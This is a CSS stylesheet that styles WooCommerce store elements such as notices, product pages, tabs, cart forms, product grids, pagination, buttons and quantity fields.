.woocommerce .woocommerce-error li {
	float: left;
	width: 100%;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
	border-top:3px solid #8fae1b
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
	background-color:#8fae1b;
	content:"\2713"
}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
	border-top:3px solid #1e85be
}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
	background-color:#1e85be;
	content:"i";
	font-family:Times, Georgia, serif;
	font-style:italic
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
	border-top:3px solid #b81c23
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before {
	background-color:#b81c23;
	content:"\00d7";
	font-weight:700
}
.woocommerce small.note, .woocommerce-page small.note {
	display:block;
	color:#777;
	font-size:11px;
	line-height:21px;
	margin-top:10px
}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
*zoom:1;
	margin:0 0 1em;
	padding:0;
	font-size:.92em;
	color:#777
}
.woocommerce .woocommerce-breadcrumb:after, .woocommerce .woocommerce-breadcrumb:before, .woocommerce-page .woocommerce-breadcrumb:after, .woocommerce-page .woocommerce-breadcrumb:before {
	content:" ";
	display:table
}
.woocommerce .woocommerce-breadcrumb:after, .woocommerce-page .woocommerce-breadcrumb:after {
	clear:both
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a {
	color:#777
}
.woocommerce #content div.product, .woocommerce div.product, .woocommerce-page #content div.product, .woocommerce-page div.product {
	margin-bottom:0;
	position:relative
}
.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title {
	clear:none;
	margin-top:0;
	padding:0
}
.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price {
	color:#605555;
	font-weight:500;
	font-size:1.25em !important;
}
.woocommerce #content div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce-page #content div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page div.product span.price ins {
	background:inherit
}
.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del {
	font-size:.67em;
	color:rgba(145,145,145,.5)
}
.woocommerce #content div.product p.stock, .woocommerce div.product p.stock, .woocommerce-page #content div.product p.stock, .woocommerce-page div.product p.stock {
	font-size:.92em
}
.woocommerce #content div.product .stock, .woocommerce div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce-page div.product .stock {
	color:#85ad74
}
.woocommerce #content div.product .out-of-stock, .woocommerce div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock {
	color:red
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	margin-bottom:2em
}
.woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce-page #content div.product div.images img, .woocommerce-page div.product div.images img {
	display:block;
	width:100%;
	height:auto;
	box-shadow:0 1px 2px 0 rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3);
	-webkit-transition:all ease-in-out .2s;
	-moz-transition:all ease-in-out .2s;
	-o-transition:all ease-in-out .2s;
	transition:all ease-in-out .2s
}
.woocommerce #content div.product div.images div.thumbnails, .woocommerce div.product div.images div.thumbnails, .woocommerce-page #content div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails {
	padding-top:1em
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	margin-bottom:2em
}
.woocommerce #content div.product div.social, .woocommerce div.product div.social, .woocommerce-page #content div.product div.social, .woocommerce-page div.product div.social {
	text-align:right;
	margin:0 0 1em
}
.woocommerce #content div.product div.social span, .woocommerce div.product div.social span, .woocommerce-page #content div.product div.social span, .woocommerce-page div.product div.social span {
	margin:0 0 0 2px
}
.woocommerce #content div.product div.social span span, .woocommerce div.product div.social span span, .woocommerce-page #content div.product div.social span span, .woocommerce-page div.product div.social span span {
	margin:0
}
.woocommerce #content div.product div.social span .stButton .chicklets, .woocommerce div.product div.social span .stButton .chicklets, .woocommerce-page #content div.product div.social span .stButton .chicklets, .woocommerce-page div.product div.social span .stButton .chicklets {
	padding-left:16px;
	width:0
}
.woocommerce #content div.product div.social iframe, .woocommerce div.product div.social iframe, .woocommerce-page #content div.product div.social iframe, .woocommerce-page div.product div.social iframe {
	float:left;
	margin-top:3px
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
	list-style:none;
	margin: 0;
	padding-left:25px;
	overflow:hidden;
	position:relative
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	display: inline-block;
	position: relative;
	z-index: 0;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	padding:0 1em;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	display:inline-block;
	padding:.5em 0;
	font-weight:700;
	color:#5e5e5e;
	text-shadow:0 1px 0 rgba(255,255,255,.8);
	text-decoration:none
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {
	text-decoration:none;
	color:#777
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background:#fff;
	z-index:2;
	border-top:2px solid #44697e;
	border-left:1px solid #e0dadf;
	border-right:1px solid #e0dadf;
	border-bottom-color:#fff
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
	color:inherit;
	text-shadow:inherit
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow:2px 2px 0 #fff
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow:-2px 2px 0 #fff
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
	border:1px solid #e0dadf;
	position:absolute;
	bottom:-1px;
	width:5px;
	height:5px;
	content: "";
	display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
	left:-6px;
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-bottom-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-width:0 1px 1px 0;
	box-shadow:2px 2px 0 #e0dadf
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
	right:-6px;
	-webkit-border-bottom-left-radius: 0px;
	-moz-border-bottom-left-radius: 0px;
	border-bottom-left-radius: 0px;
	border-width:0 0 1px 1px;
	box-shadow:-2px 2px 0 #e0dadf
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
	position:absolute;
	content:" ";
	width:100%;
	bottom:0;
	left:0;
	border-bottom:1px solid #e0dadf;
	z-index:1
}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel {
	margin:0 0 2em;
	padding: 2em 1.5em 1.8em 1.5em;
	box-shadow: none;
	border-top: none;
}
.woocommerce #content div.product p.cart, .woocommerce div.product p.cart, .woocommerce-page #content div.product p.cart, .woocommerce-page div.product p.cart {
	margin-bottom:2em;
*zoom:1
}
.woocommerce #content div.product p.cart:after, .woocommerce #content div.product p.cart:before, .woocommerce div.product p.cart:after, .woocommerce div.product p.cart:before, .woocommerce-page #content div.product p.cart:after, .woocommerce-page #content div.product p.cart:before, .woocommerce-page div.product p.cart:after, .woocommerce-page div.product p.cart:before {
	content:" ";
	display:table
}
.woocommerce #content div.product p.cart:after, .woocommerce div.product p.cart:after, .woocommerce-page #content div.product p.cart:after, .woocommerce-page div.product p.cart:after {
	clear:both
}
.woocommerce #content div.product form.cart, .woocommerce div.product form.cart, .woocommerce-page #content div.product form.cart, .woocommerce-page div.product form.cart {
	margin-bottom:2em;
*zoom:1
}
.woocommerce #content div.product form.cart:after, .woocommerce #content div.product form.cart:before, .woocommerce div.product form.cart:after, .woocommerce div.product form.cart:before, .woocommerce-page #content div.product form.cart:after, .woocommerce-page #content div.product form.cart:before, .woocommerce-page div.product form.cart:after, .woocommerce-page div.product form.cart:before {
	content:" ";
	display:table
}
.woocommerce #content div.product form.cart:after, .woocommerce div.product form.cart:after, .woocommerce-page #content div.product form.cart:after, .woocommerce-page div.product form.cart:after {
	clear:both
}
.woocommerce #content div.product form.cart div.quantity, .woocommerce div.product form.cart div.quantity, .woocommerce-page #content div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
	float:left;
	margin:0 4px 0 0
}
.woocommerce #content div.product form.cart table, .woocommerce div.product form.cart table, .woocommerce-page #content div.product form.cart table, .woocommerce-page div.product form.cart table {
	border-width:0 0 1px
}
.woocommerce #content div.product form.cart table td, .woocommerce div.product form.cart table td, .woocommerce-page #content div.product form.cart table td, .woocommerce-page div.product form.cart table td {
	padding-left:0
}
.woocommerce #content div.product form.cart table div.quantity, .woocommerce div.product form.cart table div.quantity, .woocommerce-page #content div.product form.cart table div.quantity, .woocommerce-page div.product form.cart table div.quantity {
	float:none;
	margin:0
}
.woocommerce #content div.product form.cart table small.stock, .woocommerce div.product form.cart table small.stock, .woocommerce-page #content div.product form.cart table small.stock, .woocommerce-page div.product form.cart table small.stock {
	display:block;
	float:none
}
.woocommerce #content div.product form.cart .variations, .woocommerce div.product form.cart .variations, .woocommerce-page #content div.product form.cart .variations, .woocommerce-page div.product form.cart .variations {
	margin-bottom:1em
}
.woocommerce #content div.product form.cart .variations label, .woocommerce div.product form.cart .variations label, .woocommerce-page #content div.product form.cart .variations label, .woocommerce-page div.product form.cart .variations label {
	font-weight:700
}
.woocommerce #content div.product form.cart .variations select, .woocommerce div.product form.cart .variations select, .woocommerce-page #content div.product form.cart .variations select, .woocommerce-page div.product form.cart .variations select {
	width:100%;
	float:left
}
.reset_variations {
	display: none;
}
.woocommerce form.cart .variations td.value {
	padding: 5px;
}
.woocommerce #content div.product form.cart .variations td.label, .woocommerce div.product form.cart .variations td.label, .woocommerce-page #content div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label {
	padding-right:1em
}
.woocommerce #content div.product form.cart .variations td, .woocommerce div.product form.cart .variations td, .woocommerce-page #content div.product form.cart .variations td, .woocommerce-page div.product form.cart .variations td {
	vertical-align:top
}
.woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button {
	vertical-align:middle;
	float:left
}
.woocommerce #content div.product form.cart .group_table td.label, .woocommerce div.product form.cart .group_table td.label, .woocommerce-page #content div.product form.cart .group_table td.label, .woocommerce-page div.product form.cart .group_table td.label {
	padding-right:1em;
	padding-left:1em
}
.woocommerce #content div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td {
	vertical-align:top;
	padding-bottom:.5em
}
.products li a span.price:before {display: none;}
.products li a span.price {position: static;}

.products li a span.price:after {
	position: absolute;
	left: 0;
	bottom: 40px;
	width: 100%;
	height: 1px;
	content: "";
	z-index: 1;
	border-top: 1px solid #eeeeee;
}
.products li a span.featured-product {
	bottom: 32%;
	color: #fff;
	left: 10px;
	padding: 0 10px 2px;
	position: absolute;
}
.title-box {
	background-color: #fcfcfc;
	border-top: 1px solid #eeeeee;
	float: left;
	width: 100%;
}
.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
	margin: 0 0 1em -30px;
	padding:0;
	list-style:none outside;
	clear:both;
	*zoom:1
}
.woocommerce .products ul:after, .woocommerce .products ul:before, .woocommerce ul.products:after, .woocommerce ul.products:before, .woocommerce-page .products ul:after, .woocommerce-page .products ul:before, .woocommerce-page ul.products:after, .woocommerce-page ul.products:before {
	content:" ";
	display:table;
}
.woocommerce .products ul:after, .woocommerce ul.products:after, .woocommerce-page .products ul:after, .woocommerce-page ul.products:after {
	clear:both;
}
.woocommerce .products ul li, .woocommerce ul.products li, .woocommerce-page .products ul li, .woocommerce-page ul.products li {
	list-style:none outside
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
	color: #fff;
    float: none;
    left: 0;
    padding: 0;
    top: 0;
    font-size: 12px;
    text-indent: 10000px;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
	padding: 9px 20px 8px 14px;
	margin:0;
	font-size: 14px !important;
	line-height: 19px;
	font-weight: 400;
	text-transform: capitalize;
}
.woocommerce ul.products li.product h3 {
	text-align: center;
	font-size: 18px!important;
	color: #282a2f;
	text-transform: uppercase;
}
.woocommerce ul.products ins span.amount {
	display: inline-block !important;
}

.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {
	text-decoration: none;
	float: right;
	background: #696969!important;
	box-shadow: none;
	padding: 6px 12px;
	color: #fff!important;
	position: relative;
	font-size: 18px;
	font-weight: 600;
	margin: 0;
	border-radius: 0;
	border:none;
	text-transform: uppercase;
	-webkit-transition: all .25s ease-in;
       -moz-transition: all .25s ease-in;
        -ms-transition: all .25s ease-in;
         -o-transition: all .25s ease-in;
            transition: all .25s ease-in;
}
.woocommerce ul.products li.product a.add_to_cart_button i {color: #fff;}
.woocommerce ul.products li.product span.price {
	font-size: 18px;
	color: #d2d2d2;
	font-weight: 700;
	float: left;
	padding: 7px 0px 15px 12px;
	text-transform: capitalize;
}
.woocommerce ul.products li.product span.price {
	padding: 5px 0 0 20px;
}
.woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce ul.products li.product:hover a.add_to_cart_button:after, .woocommerce-page ul.products li.product:hover a.add_to_cart_button:after {
	color: #ffffff !important;
}
.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {
	color: #ffffff;
}
.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
	text-decoration:none;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	width:100%;
	height:auto;
	display:block;
	margin:0;
	/*box-shadow: 0 1px 2px 0 rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3);*/
	-webkit-transition:all ease-in-out .2s;
	-moz-transition:all ease-in-out .2s;
	-o-transition:all ease-in-out .2s;
	transition:all ease-in-out .2s;
}
/*.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	box-shadow:0 1px 3px 0 rgba(0,0,0,.4);
	-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4)
}*/
.woocommerce ul.products li.product strong, .woocommerce-page ul.products li.product strong {
	display:block;
}
.woocommerce ul.products li.product .price del span.amount {
	color: #999999;
	font-size: 13px;
	text-decoration: line-through;
	font-weight: normal;
}
.woocommerce ul.products li.product .price span.amount {
	font-size: 18px;
	color: #ef2743;
	font-weight: 700;
	padding: 0;
	display: block;
	position: initial;
}
.cs_shop_wrap .products li span.price {
	position: initial;
}
.cs_shop_wrap .products li .price:before,
.woocommerce ul.products li.product .price span:before {
	display: none;
}
.woocommerce ul.products li.product .price del span.amount {
	color: #999 !important;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
	font-size: 13px;
	color:#999;
    float: left;
    line-height: 1.2;
    margin: 6px 10px 0 0px;
    overflow: hidden;
}
.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins {
	background:0 0;
	float: left;
}
.woocommerce ul.products li.product .price .from, .woocommerce-page ul.products li.product .price .from {
	font-size:.67em;
	margin:-2px 0 0 0;
	text-transform:uppercase;
	color:rgba(145,145,145,.5)
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count {
	margin:0 0 1em;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
	vertical-align:top;
}
.woocommerce #content nav.woocommerce-pagination, .woocommerce nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination {
	text-align:center;
}
.woocommerce #content nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul {
	display:inline-block;
	white-space:nowrap;
	padding:0;
	clear:both;
	border:1px solid #e4e4e4;
	border-right:0;
	margin:1px;
}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li {
	border-right: 1px solid #e4e4e4;
	padding:0;
	margin:0;
	float:left;
	display:inline;
	overflow:hidden;
}
.woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span {
	margin:0;
	text-decoration:none;
	line-height:1em;
	font-size:1em;
	font-weight:400;
	padding: 1em 1.3em;
	min-width:1em;
	display:block;
}
.woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current {
	background:#f7f6f7;
	color:#998896;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce #content input.button, .woocommerce input.button,
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page input.button,
.woocommerce button.button, .woocommerce-page button.button {
	border: 1px solid #696969;
	text-shadow:none;
	border-radius: 0px;
	box-shadow: none;
	color: #fff;
	float: left;
	padding: 4px 18px;
	position: relative;
	text-decoration: none;
	display:inline-block;
	background-color: #ffffff;
	margin: 0 10px 5px 0;
}
.woocommerce #content input.button.loading, .woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading, .woocommerce-page #content input.button.loading, .woocommerce-page #respond input#submit.loading, .woocommerce-page a.button.loading, .woocommerce-page button.button.loading, .woocommerce-page input.button.loading {
	color:#777;
	border:1px solid #f7f6f7;
}
.woocommerce #content input.button.loading:before, .woocommerce #respond input#submit.loading:before, .woocommerce a.button.loading:before, .woocommerce button.button.loading:before, .woocommerce input.button.loading:before, .woocommerce-page #content input.button.loading:before, .woocommerce-page #respond input#submit.loading:before, .woocommerce-page a.button.loading:before, .woocommerce-page button.button.loading:before, .woocommerce-page input.button.loading:before {
	content:"";
	position:absolute;
	top:0;
	right:0;
	left: 0%;
	bottom:0;
	background:url(../images/ajax-loader.gif) center no-repeat;
}
.woocommerce #content input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page #content input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before {
	position:absolute;
	height: 42px;
	width: 45px;
	top: 0;
	left: 0;
	text-indent:0;
	font-family:WooCommerce;
	content:"\e017";
	background-color: #dfdfdf;
	z-index: 2;
	padding: 1em;
	display: none;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
	background:#355c7d;
	color: #ffffff !important;
	text-decoration:none;
}
.woocommerce #content input.button:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce-page #content input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active {
	top:1px;
}
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
	background: #ffffff;
	border-color: #ddd;
	color: #333;
}
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
	background:#ffffff;
	color:#fff;
	text-shadow:none;
}
.woocommerce #content input.button.disabled, .woocommerce #content input.button:disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce-page #content input.button.disabled, .woocommerce-page #content input.button:disabled, .woocommerce-page #respond input#submit.disabled, .woocommerce-page #respond input#submit:disabled, .woocommerce-page a.button.disabled, .woocommerce-page a.button:disabled, .woocommerce-page button.button.disabled, .woocommerce-page button.button:disabled, .woocommerce-page input.button.disabled, .woocommerce-page input.button:disabled {
	color:#aaa;
	border:1px solid #e0dadf;
	background:#f7f6f7;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	cursor:not-allowed;
}
.woocommerce #content input.button.disabled:active, .woocommerce #content input.button:disabled:active, .woocommerce #respond input#submit.disabled:active, .woocommerce #respond input#submit:disabled:active, .woocommerce a.button.disabled:active, .woocommerce a.button:disabled:active, .woocommerce button.button.disabled:active, .woocommerce button.button:disabled:active, .woocommerce input.button.disabled:active, .woocommerce input.button:disabled:active, .woocommerce-page #content input.button.disabled:active, .woocommerce-page #content input.button:disabled:active, .woocommerce-page #respond input#submit.disabled:active, .woocommerce-page #respond input#submit:disabled:active, .woocommerce-page a.button.disabled:active, .woocommerce-page a.button:disabled:active, .woocommerce-page button.button.disabled:active, .woocommerce-page button.button:disabled:active, .woocommerce-page input.button.disabled:active, .woocommerce-page input.button:disabled:active {
	top:0;
}
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
	float:none
}
/*-------------*/
.rich_editor_text .woocommerce h2, .rich_editor_text .woocommerce .addresses .title h3 {margin-bottom: 5px;}
.rich_editor_text .woocommerce .myaccount_user strong {margin-bottom: 0;}
/*-------------*/
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	padding: 0.5em 1.250em;
	text-align: center;
	white-space:nowrap;
	background-color: #eeeeee;
	display:inline-block;
	width: 100%;
	margin: 0px 0px 0px 0px;
}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity {
	width:60px;
	position:relative;
	margin:0 auto;
	overflow:hidden;
	zoom:1;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
	width:40px;
	height: 35px;
	float:left;
	padding:0;
	text-align:center;
	border:1px solid #c8bfc6;
	-webkit-border-top-right-radius:0;
	-webkit-border-bottom-right-radius:0;
	border-top-right-radius:0;
	border-bottom-right-radius:0;
	box-shadow:inset 0 0 2px 0 #f7f6f7;
	-webkit-box-shadow:inset 0 0 2px 0 #f7f6f7;
	font-weight:700;
	-webkit-border-top-left-radius:2px;
	-webkit-border-bottom-left-radius:2px;
	border-top-left-radius:2px;
	border-bottom-left-radius:2px;
	-moz-appearance:textfield;
}
.woocommerce #content .quantity input[type=number], .woocommerce #content .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number], .woocommerce .quantity noindex:-o-prefocus, .woocommerce-page #content .quantity input[type=number], .woocommerce-page #content .quantity noindex:-o-prefocus, .woocommerce-page .quantity input[type=number], .woocommerce-page .quantity noindex:-o-prefocus {
 padding-right:1.2em;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
	display:block;
	padding:0;
	margin:0;
	position:absolute;
	text-align:center;
	vertical-align:text-top;
	width:20px;
	height: 18px;
	overflow:visible;
	text-decoration:none;
	font-weight:700;
	cursor:pointer;
	line-height:13px;
	font-size:12px;
	-webkit-border-radius:2px;
	border-radius:2px;
	color:#5e5e5e;
	text-shadow:0 1px 0 rgba(255,255,255,.8);
	border:1px solid #c8bfc6;
	background:#f7f6f7;
	background:-webkit-gradient(linear, left top, left bottom, from(#f7f6f7), to(#e0dadf));
	background:-webkit-linear-gradient(#f7f6f7, #e0dadf);
	background:-moz-linear-gradient(center top, #f7f6f7 0, #e0dadf 100%);
	background:-moz-gradient(center top, #f7f6f7 0, #e0dadf 100%);
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.075), inset 0 1px 0 rgba(255,255,255,.3), 0 1px 2px rgba(0,0,0,.1);
	-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.075), inset 0 1px 0 rgba(255,255,255,.3), 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.075), inset 0 1px 0 rgba(255,255,255,.3), 0 1px 2px rgba(0,0,0,.1);
}
.woocommerce #content .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page .quantity .plus:hover {
	background:#f7f6f7;
	background:-webkit-gradient(linear, left top, left bottom, from(#f7f6f7), to(#d4cdd2));
	background:-webkit-linear-gradient(#f7f6f7, #d4cdd2);
	background:-moz-linear-gradient(center top, #f7f6f7 0, #d4cdd2 100%);
	background:-moz-gradient(center top, #f7f6f7 0, #d4cdd2 100%);
}
